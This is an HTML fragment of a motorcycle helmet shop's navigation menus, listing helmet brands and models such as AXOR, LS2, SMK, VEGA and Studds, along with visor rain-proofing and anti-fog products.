mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
